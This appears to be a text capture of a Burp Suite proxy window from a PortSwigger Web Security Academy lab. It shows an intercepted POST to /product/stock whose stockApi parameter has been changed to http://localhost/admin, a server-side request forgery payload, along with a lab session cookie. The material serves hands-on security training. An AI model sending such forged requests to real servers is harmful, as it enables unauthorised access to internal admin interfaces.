 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a750035039a4ba680402b96006b004c.web-security-academy.net:443 [79.125.84.16] Open browser ?
Time Type Direction Method URL Status code Length
16:38:10 29 A... WS → To server https://0a750035039a4ba680402b96006b004c.web-security-academy.net/academyLabHeader 4
16:40:15 29 A... HTTP → Request GET https://0a750035039a4ba680402b96006b004c.web-security-academy.net/academyLabHeader
16:40:16 29 A... HTTP → Request POST https://0a750035039a4ba680402b96006b004c.web-security-academy.net/product/stock
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a750035039a4ba680402b96006b004c.web-security-academy.net
3 Cookie: session=MCE6Q1LqoWdYNPUOHyOSGxnENrbkQcMd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a750035039a4ba680402b96006b004c.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 107
11 Origin: https://0a750035039a4ba680402b96006b004c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3A%2F%2Flocalhost%2Fadmin
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Inspector
Notes